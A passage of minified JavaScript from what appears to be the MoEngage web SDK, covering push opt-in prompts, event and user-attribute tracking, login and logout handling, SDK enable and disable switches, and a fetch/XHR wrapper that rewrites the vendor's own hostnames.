t=parseInt(qn.get($e.OPT_IN_SHOWN_TIME)),i=(Date.now()-t)/36e5;if(!t||this.sdkSettings.optInType===xa.SELF_HANDLED||i>this.sdkSettings.promptAgain)if(this.browser.name===Mi.BROWSER_NAMES.SAFARI&&this.sdkSettings.optInType===xa.ONE_STEP){_t.log(1,e,"1 step optin configured. In Safari 16+ and macOS 13+, the web push optin will be shown after a user click. Any delay will be ignored.");const t=()=>{window.removeEventListener("click",t),n()};window.addEventListener("click",t)}else n();else{let n,a;i<1?(n=Math.floor(60*i),a="minute(s)"):(n=Math.floor(100*i)/100,a="hour(s)"),_t.remoteLogTracking(1,"info",e,"Not showing opt in as last it was shown",n,a,"back on",new Date(t),". Reappear time is set to",this.sdkSettings.promptAgain,"hours."),_t.log(1,e,"You can clear localstorage to get opt-in again.")}}else _t.log(2,e,"Not showing opt-in as permission is denied."),qn.set($e.HARD_ASK_STATUS,i)})}getPermissionState(){return this.notificationManager.getCurrentPermissionState()}showNotification(e){this.notificationManager&&this.notificationManager.showNotification(e)}trackPushOptedDeviceAttribute(){return new Promise(e=>{const t=qn.get($e.OPTED_STATUS_TRACK_TIME);if(t&&Date.now()-t>864e5){const e=ki();ut()?.track_event(Ie.DEVICE_ATTRIBUTE,{[Q]:!!e}),qn.set($e.OPTED_STATUS_TRACK_TIME,Date.now())}e(null)})}}class oo{swPath;swScope;customSoftAsk=null;forceSwUpdate;disableWebPush;static get(){return gt.get(qe)}static save(e){gt.set(qe,e),qn.set($e.INIT_DATA,e)}static setSoftAskConfig(e){const t=oo.get(),n={mainClass:lt(e,"main_class",lt(e,"mainClass",null)),allowClass:lt(e,"allow_class",lt(e,"allowClass",null)),dismissClass:lt(e,"block_class",lt(e,"dismissClass",null))};oo.save({...t,customSoftAsk:n})}}class co{static baseLogTag="PushModule";static logoutListenerRegistered=!1;initialize(e){const t=co.baseLogTag+".initialize";co.handlePublicFunctions(),co.handleLogout(),Mi.getInstance().then(n=>{const i=new so(e,n);if(i&&Gn(e,n)){[xa.ONE_STEP,xa.TWO_STEP].indexOf(e.optInType)>=0?i.callWebPush():(_t.log(1,t,"Self handled setting. Will show opt-in on manual invocation, if required."),i.getPermissionState().then(e=>{const n=ki();null!=n&&e===Ia.PROMPT?(_t.log(1,t,"Token exists but permission is prompt. Handling unsubscribe to clean up stale token."),i.handleUnsubscribe(e)):(e===Ia.GRANTED||null!=n&&e===Ia.DENIED)&&(e===Ia.GRANTED&&_t.log(1,t,"Notification permission already granted. Proceeding to subscribe the user"),i.callWebPush())}).catch(e=>{_t.warn(1,t,"Cannot get permission state: ",e)})),i.trackPushOptedDeviceAttribute()}else ot.includes(n.name)||_t.warn(1,t,"Web push not supported on this browser. Supported browsers are:\n\t\t1. Google Chrome\n\t\t2. Mozilla Firefox\n\t\t3. Opera\n\t\t4. Edge\n\t\t5. Safari 16 and above + macOS 13 and above")})}static getPermissionState(e){return new Promise((t,n)=>{Vi().then(i=>{Mi.getInstance().then(a=>{new so(i,a).getPermissionState().then(n=>{t(n),e&&e(null,n)}).catch(t=>{n(t),e&&e(t,null)})})}).catch(t=>{n(t),e&&e(t,null)})})}static handlePublicFunctions(){const e=ut();e.callWebPush=co.callWebPush,e.call_web_push=co.callWebPush,e.showNotification=co.showNotification,e.getPermissionState=co.getPermissionState}static callWebPush(e){const t=co.baseLogTag+".callWebPush";Ti()?Vi().then(n=>{n.isWebPushEnabled?n.optInType===xa.SELF_HANDLED?(_t.log(1,t,"Starting web push functions"),null!=e&&oo.setSoftAskConfig(e),Mi.getInstance().then(e=>{new so(n,e).callWebPush()})):_t.warn(1,t,"This feature can only be used when you have chosed self-handled approach in the dashboard. You can check dashboard here:",Oe):_t.log(1,t,"Web push settings not configured on dashboard yet. To start web push subscriptions, please configure the settings on dashboard.")}).catch(e=>{_t.error(1,t,"Error in getting Web SDK Settings. This might indicate that the App is blocked.")}):_t.warn(2,t,"Cannot initiate web push as Web SDK has been disabled.")}static showNotification(e){Vi().then(t=>{Mi.getInstance().then(n=>{new so(t,n).showNotification(e)})}).catch(e=>{})}static handleLogout(){if(co.logoutListenerRegistered)return;const e=co.baseLogTag+".handleLogout";window.addEventListener("USER_ACTIONS",t=>{"LOGOUT_COMPLETED"===t.detail.name&&(_t.log(2,e,"Logout completed, cleaning up push resources"),ao.cleanup())}),co.logoutListenerRegistered=!0}}const lo="MOE_WEBP_MESSAGE_SHOWN",go="MOE_WEBP_MESSAGE_CLICKED",uo="MOE_OFFERING_CLICKED",po="MOE_OFFERING_SHOWN";function mo(e){if(!e||"object"!=typeof e)return!1;return["moe_offering_id","moe_offering_name","moe_offering_type","moe_decision_policy_id","moe_decision_policy_name"].every(t=>t in e&&"string"==typeof e[t]&&""!==e[t].trim())}function ho(e){if(!e||"object"!=typeof e)return!1;return["cid","moe_locale_id","moe_variation_id"].every(t=>t in e&&"string"==typeof e[t]&&""!==e[t].trim())}function fo(e,t){if(e&&"object"==typeof e&&!Array.isArray(e))return e;if("string"==typeof e)try{const n=JSON.parse(e);return n&&"object"==typeof n&&!Array.isArray(n)?n:(_t.error(2,t,"Parsed JSON is not a valid object"),null)}catch(e){return _t.error(2,t,"Error parsing JSON string:",e),null}return null}class Eo{static baseLogTag="Web Personalization Tracking";initialize=()=>{ut().personalize={trackClick:this.trackClick,trackImpression:this.trackImpression,onUpdateDeviceId:this.onUpdateDeviceId,offeringClicked:this.offeringClicked,offeringShown:this.offeringShown},Eo.setupFetchExperiencesFunction()};static setupFetchExperiencesFunction=()=>{const e=()=>{const e=ut();e&&e.personalize&&(e.personalize.fetchExperiences=window.MoeWebP.fetchExperiences)};window.MoeWebP&&window.MoeWebP.fetchExperiences?e():window.addEventListener(le.TOPIC_NAME,t=>{t.detail.name===le.EVENT_NAMES.WEBP_INIT&&e()})};getDeviceUniqueId=e=>{window.addEventListener(le.TOPIC_NAME,t=>{if(t.detail.name===le.EVENT_NAMES.DEVICE_UUID){const n=t.detail.data;e(n)}})};onUpdateDeviceId=e=>{this.getDeviceUniqueId(e)};offeringClicked=(e,t)=>Eo.track(e,uo,mo,"Invalid offering context, missing required fields",t);offeringShown=(e,t)=>Eo.track(e,po,mo,"Invalid offering context, missing required fields",t);trackClick=(e,t)=>Eo.track(e,go,ho,"Invalid experience context, missing required fields",t);trackImpression=(e,t)=>Eo.track(e,lo,ho,"Invalid experience context, missing required fields",t);static track=(e,t,n,i,a)=>{const r=Eo.baseLogTag+".track",s=fo(e,r);if(!s)return _t.error(2,r,"Invalid context"),Promise.reject(new Error("Invalid context"));if(!n(s))return _t.error(2,r,i),Promise.reject(new Error(i));const o=a&&fo(a,r)||{},c={...s,...o};try{const e=ut();return e?(_t.log(2,r,t+": Event Tracked"),e.track_event(t,c)):(window.moengage_q=window.moengage_q||[]).push({f:"track_event",a:[t,c]}),Promise.resolve()}catch(e){return _t.error(2,r,"Failed tracking expression",e),Promise.reject(e)}}}class So{static baseLogTag="ModuleManager";static loadPromises={};constructor(){So.handleEventListeners()}static loadModule(e){const t=So.baseLogTag+".loadModule";return null!=So.loadPromises[e.name]||(_t.log(1,t,"Starting to fetch module: ",e.name),So.loadPromises[e.name]=new Promise((t,n)=>{!function(e,t){if(document){const n=document.createElement("script");n.setAttribute("src",is(e)),n.onload=t,n.async=!0,document.body.appendChild(n)}}(e.src,(...n)=>{const i=new(0,window[Ke[e.name].windowLocation])(At.get());t(i)})})),So.loadPromises[e.name]}static async enableOSM(){const e=So.baseLogTag+".enableOSM",t=ut();if(void 0!==t.onsite.OnsiteApiClient)return void _t.log(2,e,"OSM already enabled, skipping");if(t.onsite&&t.onsite.initializationPromise)return _t.log(2,e,"OSM initialization already in progress, waiting for existing call"),void await t.onsite.initializationPromise;const n=At.get();_t.log(2,e,"Enabling OSM module"),ut().onsite=new Gs(n),await ut().onsite.initialize()}static async disableOSM(e=!1,t=!1){const n=ut();n.onsite.OnsiteApiClient&&(_t.log(2,So.baseLogTag,`Logging out from OSM module - userLogoutHappen: ${e}, OsmOptOut: ${t}`),await ut().onsite.logout(e,t),n.onsite=null,n.onsite=Xa)}static async enableCards(e){const t=ut();So.loadModule(Ke.CARDS).then(n=>{n.initialize(e),t.cards=n}).catch(e=>{_t.error(1,"enableCards","Error in loading Cards Module:",e)})}static async disableCards(){const e=ut();e.cards&&await e.cards.disableCardsModule()}static async enablePush(e){(new co).initialize(e)}static handleEventListeners(){window.addEventListener("MODULE_ACTIONS",async e=>{if("DISABLE_OSM"===e.detail.name&&So.disableOSM(e.detail.data?.isUserLogout),"DISABLE_ENABLE_OSM"===e.detail.name&&ut()?.onsite.initData?.appId){await So.disableOSM();(await ji.get()).deviceAdded&&await So.enableOSM()}})}static async enableWebPersonalizationTracking(){(new Eo).initialize()}}class _o{deviceToLogout;constructor(e){this.deviceToLogout=lt(e,"deviceToLogout",null)}static get(){return new _o(qn.get($e.GRACEFUL_DATA))}save(){qn.set($e.GRACEFUL_DATA,this)}}class vo{static CLEANUP_THROTTLE_MS=500;static MOUSE_OUT_THRESHOLD_PX=5;static isCleanupInProgress=!1;static isBatchingEnabled=!1;static listenersAdded=!1;static lastCleanupAttempt=0;onWindowVisibilityChange(e){gt.set("isWindowActive",!0),document.addEventListener("focus",()=>{t(!0)},!1),document.addEventListener("blur",()=>{t(!1)},!1),window.addEventListener("focus",()=>{t(!0)},!1),window.addEventListener("blur",()=>{"IFRAME"!==document.activeElement.tagName&&t(!1)},!1);const t=e=>"boolean"==typeof e?n(e?"visible":"hidden"):document.hidden?n("hidden"):n("visible"),n=t=>{gt.set("isWindowActive","visible"===t),e(t)};window.addEventListener("visibilitychange",t,!1)}static executeCleanup(){const e=Date.now();if(e-vo.lastCleanupAttempt<vo.CLEANUP_THROTTLE_MS)return;if(vo.lastCleanupAttempt=e,vo.isCleanupInProgress)return;const{reportsCount:t,remoteLogsCount:n}=vo.getBatchCounts();if(0!==t||0!==n){vo.isCleanupInProgress=!0;try{if(vo.isBatchingEnabled&&(ua.windowClosed=!0,t>0&&(fa.sendBeacon(),fa.reactToTriggerEvents())),window.Moengage.onsite?.displayManager){const{sendDelayCampaignStats:e,displayManager:t,funnelManager:n}=window.Moengage.onsite;e(t,n)}}catch(e){_t.error(0,"WindowEventManager.executeCleanup","Error during cleanup execution:",e)}finally{vo.isCleanupInProgress=!1}}}static beforeUnload(){vo.shouldExecuteCleanup()&&vo.executeCleanup()}static pageHide(e){!(!(!e||"boolean"!=typeof e.persisted)&&e.persisted)&&vo.shouldExecuteCleanup()&&vo.executeCleanup()}static shouldExecuteCleanup(){if(vo.isCleanupInProgress)return!1;const{reportsCount:e,remoteLogsCount:t}=vo.getBatchCounts();return e>0||t>0}static getBatchCounts(){return{reportsCount:fa.reports?.length||0,remoteLogsCount:fa.remoteLogs?.length||0}}static manageMobileEventListeners(e){if(!pt())return;const t=e?"addEventListener":"removeEventListener",n=vo.mobileAppStateChange;window[t]("focus",n,!1),window[t]("blur",n,!1),document[t]("touchstart",n,!1)}static visibilityChangeForCleanup(){document.hidden&&vo.shouldExecuteCleanup()&&(_t.log(2,"WindowEventManager.visibilityChangeForCleanup","Visibility change detected, executing cleanup"),vo.executeCleanup())}static mouseOut(e){(null===e.relatedTarget||e.clientY<=vo.MOUSE_OUT_THRESHOLD_PX)&&(_t.log(2,"WindowEventManager.mouseOut","Mouse left window or browser header detected"),vo.shouldExecuteCleanup()&&vo.executeCleanup())}static mobileAppStateChange(){vo.shouldExecuteCleanup()&&(_t.log(2,"WindowEventManager.mobileAppStateChange","Mobile app state change detected, executing cleanup"),vo.executeCleanup())}static removeAllCleanupListeners(){vo.listenersAdded&&(_t.log(2,"WindowEventManager.removeAllCleanupListeners","Removing all enhanced event listeners"),vo.isCleanupInProgress=!1,vo.listenersAdded=!1,vo.lastCleanupAttempt=0,window.removeEventListener("beforeunload",vo.beforeUnload,!1),"onpagehide"in window&&window.removeEventListener("pagehide",vo.pageHide,!1),document.removeEventListener("visibilitychange",vo.visibilityChangeForCleanup,!1),document.removeEventListener("mouseout",vo.mouseOut,!1),vo.manageMobileEventListeners(!1))}static addAllCleanupListeners(e){vo.listenersAdded||(_t.log(2,"WindowEventManager.addAllCleanupListeners","Adding enhanced event listeners for incognito mode, batching enabled:",e),e&&(vo.isBatchingEnabled=!0),vo.isCleanupInProgress=!1,vo.listenersAdded=!0,vo.lastCleanupAttempt=0,document.addEventListener("visibilitychange",vo.visibilityChangeForCleanup,!1),"onpagehide"in window&&window.addEventListener("pagehide",vo.pageHide,!1),window.addEventListener("beforeunload",vo.beforeUnload,!1),document.addEventListener("mouseout",vo.mouseOut,!1),vo.manageMobileEventListeners(!0))}}const yo="MoEngage.logoutHandler";function To(){try{if("undefined"==typeof localStorage)return!1;const e=qn.get($e.LOGOUT_IN_PROGRESS);return!0===e||"true"===e}catch(e){return!1}}function Io(e){if("undefined"!=typeof localStorage)if(e){qn.set($e.LOGOUT_IN_PROGRESS,!0);const e=yo+".setLogoutProgress";_t.log(2,e,"Logout in progress flag set")}else qn.remove($e.LOGOUT_IN_PROGRESS)}const bo="MoEngage.user";class Ao{static addAttribute(e,t,n=$i.USER_ATTRIBUTE_LEVEL.PROJECT){const i=bo+".addUserAttribute";return new Promise((a,r)=>{if(!ea())return _t.warn(2,i,`Not tracking the attribute "${e}" as Web SDK has been disabled.`),void a(!1);if(!ta())return _t.warn(2,i,`Not tracking the attribute "${e}" as data tracking has been disabled.`),void a(!1);const s=At.get();Vi().then(r=>{if("string"!=typeof e||null==e)_t.error(1,i,"Attribute name needs to be a string"),a({error:5e3,message:"Attribute name needs to be a string. Type provided was "+typeof e});else if(""===e)_t.error(1,i,"Attribute name can not be an empty string"),a({error:5001,message:"Attribute name can not be an empty string"});else if(null==t)_t.error(1,i,"Attribute value null"),a({error:5003,message:"Attribute value was empty"});else if("string"==typeof t&&""===t)_t.error(1,i,"Attribute value needs to be non-empty string or non-empty object"),a({error:5004,message:"Attribute value needs to be non-empty string or non-empty object"});else if(oa(t)&&di.includes(e))_t.error(1,i,`Value of '${e}' attribute cannot be an object`),a({error:5002,message:"Attribute value cannot be an object"});else if("object"==typeof t&&Array.isArray(t)&&!t.length)_t.error(1,i,"Attribute value needs to be non-empty string or non-empty object"),a({error:5006,message:"Attribute value needs to be non-empty string or non-empty object"});else if(oa(t)&&!Object.keys(t).length)_t.error(1,i,"Attribute value cannot be empty object"),a({error:5005,message:"Attribute value cannot be empty object"});else if(n!==$i.USER_ATTRIBUTE_LEVEL.PORTFOLIO||s?.projectId)if(n!==$i.USER_ATTRIBUTE_LEVEL.PORTFOLIO||"id"!==e&&e!==V)if(n===$i.USER_ATTRIBUTE_LEVEL.PORTFOLIO&&r.configs.blacklistedPortfolioUserAttributes.includes(e))_t.error(1,i,"Cannot track this portfolio attribute as it is blacklisted"),a({error:5007,message:"Cannot track this portfolio attribute as it is blacklisted"});else{const o=new $i(e,t,n),c=()=>{ji.get().then(e=>{e.addAttribute(o).then(async e=>{s?.projectId||await this.checkAndAddAttributeInIdentityMap(o,t,r),e?(o.key===V&&(await Hi.updateIdentifiersIDB({moe_user_id:o.value}),_t.log(1,i,"Logging in the user with id: ",o.value)),va.createUserAttributeEvent(o).then(e=>{_t.log(2,i,"Event to be converted to report:",e),ya.addEvent(e),ba.collectGetParams().then(t=>{const i=new _a(_a.REPORT_ADD_TYPE.USER_ATTRIBUTE,t,e,n);ba.reportAdd(i).then(()=>{a(!0)})})})):(_t.error(1,i,"Attribute already present/queued. Not adding again."),a({error:5005,message:"Attribute already present/queued. Not adding again."}))})})};"id"===e?ji.get().then(async e=>{const n=e.indexOfAttribute("id");if(n>-1)if(t===e.attributes[n].value)_t.log(1,i,"User already logged in with id:",t),a(!0);else{_t.log(1,i,"Logging out previous user with id:",e.attributes[n].value),bi.broadcastToWindow({topic:"USER_ACTIONS",name:"FORCED_LOGOUT",data:{id:t}});const a=Hi.getUserIdentities(),s=a?.uid;Ao.logout(!0,t).then(async()=>{await this.forcedLogoutUpdateInIdentityMap(t,s,r),c()})}else await this.uidLoginUpdateIdentityMap(t,r),c()}):(bi.broadcastToWindow({topic:"USER_ACTIONS",name:"LOGIN",data:{id:t}}),c())}else _t.error(1,i,"uid cannot be tracked as portfolio attribute"),a({error:5007,message:"uid cannot be tracked as portfolio attribute"});else _t.error(1,i,"Cannot track this attribute at portfolio level as project id is missing in integration"),a({error:5007,message:"Cannot track this attribute at portfolio level as project id is missing in integration"})}).catch(n=>{window.moengage_q?.push({f:"add_user_attribute",a:[e,t]}),_t.error(1,i,"Error in getting Web SDK Settings. ",n),a({error:5007,message:"Error in getting Web SDK Settings.",err:n})})})}static login(e){return Ao.addAttribute("id",e)}static async identifyUser(e){const t=bo+".identifyUser";if(ea())if(ta())if("string"==typeof e&&e.length||function(e){if("object"!=typeof e||null===e)return!1;let t=!0;for(const n in e){t=!1;const i=e[n];if("string"!=typeof i||!i.length)return!1}return!t}(e)){let n,i={};if("string"==typeof e?i.uid=e:i={...e},At.get().projectId){if(!i.uid)return void _t.error(1,t,"Only 'uid' can be set as identity in project level.");i={uid:i.uid},_t.log(1,t,"Project level integration. Only uid is accepted as identity.")}try{n=await Vi()}catch(e){_t.warn(1,t,"Could not fetch sdk config.")}await async function(){try{const e=yo+".waitForLogoutCompletion";let t=To();if(!t)return;_t.log(2,e,"Logout in progress, waiting for completion...");let n=!1,i=null;"undefined"!=typeof window&&(i=e=>{"MOE_DATA"===e.key&&(To()||(n=!0))},window.addEventListener("storage",i));const a=Date.now()+st;let r=0;const s=at;for(;t&&!n&&Date.now()<a&&r<s;)await new Promise(e=>setTimeout(e,rt)),t=To(),r++;i&&"undefined"!=typeof window&&window.removeEventListener("storage",i),t&&(_t.error(2,e,"Timeout waiting for logout to complete. Proceeding anyway."),Io(!1))}catch(e){const t=yo+".waitForLogoutCompletion";_t.error(2,t,"Error in waitForLogoutCompletion:",e)}}();let a=await ji.get();const r=Hi.getUserIdentities()||{};let s=!1,o=!1;const c={};for(const e in i){if("string"!=typeof i[e])return void _t.error(1,t,`Identity '${e}' has a non-string value. Rejecting the IdentityMap.`);r[e]&&r[e]===i[e]||(s=!0),r[e]&&r[e]!==i[e]&&(c[e]=r[e]),!o&&n?.isPushSubBilling&&!a.deviceAdded&&Gi.shouldTriggerSubscriberBilling({user:a,sdkSettings:n,identities:{[e]:i[e]}})&&(o=!0)}if(s){const e=Object.keys(Hi.getUserIdentities()||{}).length||a.getAttribute("id");e&&await fa.flushReports();let s=!1;if(o)try{await ba.deviceAdd(),s=!0,a=await ji.get()}catch(e){_t.error(1,t,"Error occurred while adding device: ",e)}i.uid&&i.uid!==r.uid&&(await a.addAttribute(new $i("id",i.uid)),await Hi.updateIdentifiersIDB({moe_user_id:i.uid})),await Hi.updateCurrentUserIdentities(i),Object.keys(c).length&&await Hi.updatePreviousUserIdentities(c);try{!e&&fa.reports.length||!n||n.isPushSubBilling&&(!n.isPushSubBilling||!a.deviceAdded&&!s)||await ba.sendBatchOfReports([])}catch(e){_t.error(1,t,"Error occurred while sending identities request: ",e)}Hi.broadcastUserIdentityUpdate()}else _t.warn(1,t,"Identities not updated as same values were passed again.")}else _t.error(1,t,"type of the argument 'identities' is not supported OR empty identity received.");else _t.warn(2,t,"Not tracking user identities as data tracking has been disabled.");else _t.warn(2,t,"Not tracking user identities as Web SDK has been disabled.")}static logout(e,t,n){const i=bo+".logout";if(!ea())return _t.warn(2,i,"Not tracking user logout as Web SDK has been disabled."),Promise.resolve(!1);let a=null;return e?a={type:"forced",new_uid:t}:n&&(a={data_tracking_disabled:!0}),Io(!0),function(){const e=_o.get();null!=ji.getSync()&&(e.deviceToLogout=ji.getSync().deviceUuid,e.save())}(),new Promise(e=>{Ta.track(Ie.LOGOUT,a).then(async()=>{_t.log(1,i,"Logging out now!"),await fa.flushReports(!0),vo.removeAllCleanupListeners(),Vi().then(async t=>{t.isDomainLevelStorage&&(Hn.remove($e.USER_DATA),Hn.remove($e.IDENTITY_MAP)),ya.clear(),Hi.broadcastLogout(),await ji.logout(),qn.logout(),await Hi.updateIdentifiersIDB({}),qn.remove($e.GRACEFUL_DATA),ba.onDeviceAdd=new vi,gt.set(ze,!0),Io(!1),setTimeout(()=>{bi.broadcastToWindow({topic:"USER_ACTIONS",name:"LOGOUT_COMPLETED"})},100),Et.setRemoteLogging(null,!1),e(!0)}).catch(t=>{_t.error(1,i,"Error in getting Web SDK Settings. This might indicate that the App is blocked."),Io(!1),e(!1)})}).catch(t=>{_t.error(2,i,"Error in logout event tracking:",t),Io(!1),e(!1)})})}static updateUniqueId(e){const t=bo+".updateUniqueId";return ea()?new Promise(n=>{ji.get().then(async i=>{const a=i.indexOfAttribute(V),r=i.indexOfAttribute("oldUniqueIds");if(!(a>-1))return _t.log(2,t,"Logging in as no id found"),Ao.login(e);{const s=i.attributes[a].value;e!==s?(_t.log(2,t,"Different ids found"),r>-1?(i.attributes[r].value.push(s),i.attributes.splice(a,1)):(i.attributes.splice(a,1),i.addAttribute(new $i("oldUniqueIds",[s]))),i.save().then(()=>{Ao.login(e).then(()=>{n(!0)})})):(_t.warn(1,t,"New id and old id are the same. Not updating the id."),n(!0))}})}):(_t.warn(2,t,"Not updating user ID as Web SDK has been disabled."),Promise.resolve(!1))}static getAttributes(e=$i.USER_ATTRIBUTE_LEVEL.PROJECT){const t=ji.getSync().attributes,n={};return t.forEach(t=>{(!t.level&&e===$i.USER_ATTRIBUTE_LEVEL.PROJECT||t.level===e)&&(n[t.key]=t.value)}),n}static setAttributes(e){const t=`${bo}.setAttributes`;ji.getSync().attributes=e,_t.log(2,t,"User attributes have been updated")}static async checkAndAddAttributeInIdentityMap(e,t,n){const i=bo+".checkAndAddAttributeInIdentityMap";if(e.key!==V&&"string"==typeof t){const a=X.find(t=>t.attributeName===e.key)?.moeName||e.key;n.configs.identityAttributes.includes(a)&&(_t.log(1,i,`Attribute to be tracked: '${e.key}' is an identity.`),await this.identifyUser({[a]:t}))}}static async forcedLogoutUpdateInIdentityMap(e,t,n){n.configs.identityAttributes.includes(ee)&&t&&t!==e&&await Hi.updateCurrentUserIdentities({uid:e})}static async uidLoginUpdateIdentityMap(e,t){if(t.configs?.identityAttributes?.includes(ee)){const t=Hi.getUserIdentities();t?.uid&&t.uid!==e&&(await fa.flushReports(),await Hi.updatePreviousUserIdentities({uid:t.uid})),await Hi.updateCurrentUserIdentities({uid:e})}Hi.broadcastUserIdentityUpdate()}}class wo{static isIntegrated(){try{const e=localStorage.getItem(Wa),t=localStorage.getItem(Ka),n=localStorage.getItem($a),i=localStorage.getItem(qa),a=localStorage.getItem(za),r=localStorage.getItem(Ya),s=localStorage.getItem(ja),o={};e&&(o.cluster=e),t&&(o.swPath=t),n&&(o.swScope=n),i&&(o.enableSPA="true"===i),r&&(o.disableCookies="true"===r),a&&(o.disable_onsite="true"===a),s&&(o.cards=JSON.parse(s));const c=e||t||n||i||r||a||s;return c&&_t.log(1,".isSegmentDataFound","Data found for segment initialisation",o),!!c&&o}catch(e){return!1}}}const Do=()=>new Promise(e=>{"complete"!==window.document.readyState?window.addEventListener("load",()=>{e(!0)}):e(!0)});class Oo{static baseLogTag="SdkMethods";static moeDataStore;static enableSdk(){const e=this.baseLogTag+".enableSdk";return new Promise(t=>{if(ea())_t.warn(2,e,"SDK is already enabled."),t(!0);else{const e=$e.SDK_DISABLED;this.setDisabledFlag(e,!1),Uo(),Go().then(()=>{this.broadcastStatus(le.EVENT_NAMES.SDK_ENABLED),pa.initialize().then(()=>{this.setDisabledFlagIDB(e,!1)}),wi(),t(!0)})}})}static disableSdk(){const e=this.baseLogTag+".disableSdk";return new Promise(t=>{if(ea()){this.broadcastStatus(le.EVENT_NAMES.SDK_DISABLED);const e=$e.SDK_DISABLED;this.setDisabledFlag(e,!0),this.setDisabledFlagIDB(e,!0).then(e=>{this.disableSdkActivities(),(new ra).clearSessionAndSource(),this.filterAndClearUserAttributesCache(),t(e)})}else _t.warn(2,e,"SDK is already disabled."),t(!0)})}static setDisabledFlag(e,t){qn.set(e,t),Hn.set(e,t)}static filterAndClearUserAttributesCache(){const e=qn.get($e.WEB_SETTINGS),t=e?.configs?.identityAttributes,n=e?.configs?.subscriberBasedBillingAttributes,i=qn.get($e.USER_DATA);i?.attributes?.length&&(i.attributes=i.attributes.filter(i=>{if(t?.length){const e=X.find(e=>e.attributeName===i.key)?.moeName||i.key;if(t.includes(e))return!0}const a=[W,j,"Web Migrated User","Web Subscription URL"];return!(!e?.isPushSubBilling||!(a.includes(i.key)||n?.length&&n.includes(i.key)))}),Ao.setAttributes(i.attributes),qn.set($e.USER_DATA,i))}static broadcastStatus(e){bi.broadcastToWindow({topic:le.TOPIC_NAME,name:e})}static async setDisabledFlagIDB(e,n){return new Promise(i=>{this.moeDataStore?.getItem||(this.moeDataStore=t().createInstance({driver:[t().INDEXEDDB],name:tt,storeName:nt})),this.moeDataStore?this.moeDataStore.setItem(e,n).then(()=>{i(!0)}).catch(()=>i(!1)):i(!1)})}static disableSdkActivities(){fa.suspendBatching(),At.get()?.enableSPA&&Ga.removeURLChangeObserver(),vo.removeAllCleanupListeners();for(const e in $e.Q)jn.purge(e);"function"==typeof pa.offlineDataStore?.clear&&pa.offlineDataStore.clear(),ya.clearAll()}static enableDataTracking(){const e=this.baseLogTag+".enableDataTracking";return new Promise(t=>{if(ea())if(ta())_t.warn(2,e,"Data tracking is already enabled."),t(!0);else{_t.log(2,e,"Enabling data tracking.");const n=$e.DATA_TRACKING_DISABLED;this.setDisabledFlag(n,!1),this.broadcastStatus(le.EVENT_NAMES.DATA_TRACKING_ENABLED),_t.log(2,e,"Data tracking has been enabled."),t(!0)}else _t.warn(2,e,"Web SDK is disabled. Skipping enabling of data tracking."),t(!0)})}static disableDataTracking(){const e=this.baseLogTag+".disableDataTracking";return new Promise(t=>{ea()?ta()?(_t.log(2,e,"Disabling data tracking."),Ao.logout(!1,null,!0).then(()=>{const n=$e.DATA_TRACKING_DISABLED;this.setDisabledFlag(n,!0),this.broadcastStatus(le.EVENT_NAMES.DATA_TRACKING_DISABLED),_t.log(2,e,"Data tracking has been disabled."),t(!0)})):(_t.warn(2,e,"Data tracking is already disabled."),t(!0)):(_t.warn(2,e,"Web SDK is disabled. Skipping disabling of data tracking."),t(!1))})}}class Co{static track_event=(e,t)=>Ta.track(e,t);static add_unique_user_id=e=>Ao.login(e);static update_unique_user_id=e=>Ao.updateUniqueId(e);static add_user_attribute=(e,t,n=$i.USER_ATTRIBUTE_LEVEL.PROJECT)=>Ao.addAttribute(e,t,n);static add_first_name=e=>Ao.addAttribute("first_name",e);static add_last_name=e=>Ao.addAttribute("last_name",e);static add_email=e=>Ao.addAttribute("email",e);static add_mobile=e=>Ao.addAttribute("mobile",e);static add_user_name=e=>Ao.addAttribute("name",e);static add_gender=e=>Ao.addAttribute("gender",e);static add_birthday=e=>Ao.addAttribute("birthday",e);static destroy_session=()=>Ao.logout();static track_page_view=()=>(Ta.track(Ie.WEB_SESSION_START,{timestamp:Number(Date.now())}),Ta.track(Ie.PAGE_VIEWED,{timestamp:Number(Date.now())}));static identifyUser=e=>Ao.identifyUser(e);static getUserIdentities=()=>Hi.getUserIdentities();static enableSdk=()=>Oo.enableSdk();static disableSdk=()=>Oo.disableSdk();static isSdkEnabled=()=>Ti();static enableDataTracking=()=>Oo.enableDataTracking();static disableDataTracking=()=>Oo.disableDataTracking();static isDataTrackingEnabled=()=>ta();static user={getAttributes:Ao.getAttributes};static getUserId=()=>Ao.getAttributes()?.USER_ATTRIBUTE_UNIQUE_ID||"";static getUserAttribute=(e,t=$i.USER_ATTRIBUTE_LEVEL.PROJECT)=>Ao.getAttributes(t)[e]||"";static userAttributeLevel=$i.USER_ATTRIBUTE_LEVEL}class Po{static getUuid(){return qn.get($e.USER_DATA).deviceUuid}static getPushToken(){const e=qn.get($e.SUBSCRIPTION_DETAILS);return e?.token||null}static getDeviceData(){return qn.get($e.DEVICE_DATA)}static setDeviceData(e,t){qn.set($e.DEVICE_DATA,{...this.getDeviceData(),[e]:t})}static createNewDeviceUniqueId(){this.setDeviceData("deviceUniqueId",ti())}}const No="NetworkInterceptor";function Ro(){const e=No+".setupNetworkInterceptor";!function(){const e=No+".interceptXHR",t=window.XMLHttpRequest,n=t.prototype.open;t.prototype.open=function(t,i,a,r,s){const o="string"==typeof i?i:i.toString();let c=o;try{const t=new URL(o,window.location.href),n=t.hostname.toLowerCase();if("moengage.com"===n||n.endsWith(".moengage.com")){const n=t.hostname,i=is("//"+n).substring(2);i!==n&&(t.hostname=i,c=t.toString(),_t.log(2,e,"URL replaced: ",o," -> ",c))}}catch(e){c=o}return void 0!==a?void 0!==r&&void 0!==s?n.call(this,t,c,a,r,s):void 0!==r?n.call(this,t,c,a,r):n.call(this,t,c,a):n.call(this,t,c)}}(),function(){if(void 0===window.fetch)return;const e=".moengage.com",t=t=>{const n=t.toLowerCase();return"moengage.com"===n||n.endsWith(e)},n=No+".interceptFetch",i=window.fetch;window.fetch=function(e,a){let r=e;if("string"==typeof e)try{const i=new URL(e,window.location.href);if(t(i.hostname)){const t=i.hostname,a=is("//"+t).substring(2);if(a!==t){i.hostname=a;const t=i.toString();_t.log(2,n,"URL replaced: ",e," -> ",t),r=t}}}catch(t){r=e}else if(e instanceof URL){const i=e.hostname.toLowerCase();if(t(i)){const t=e.hostname,i=is("//"+t).substring(2);if(i!==t){const t=new URL(e.toString());t.hostname=i,_t.log(2,n,"URL replaced: ",e.toString()," -> ",t.toString()),r=t}}}else if(e instanceof Request){const i=new URL(e.url),a=i.hostname.toLowerCase();if(t(a)){const t=i.hostname,a=is("//"+t).substring(2);if(a!==t){i.hostname=a;const t=i.toString();_t.log(2,n,"URL replaced: 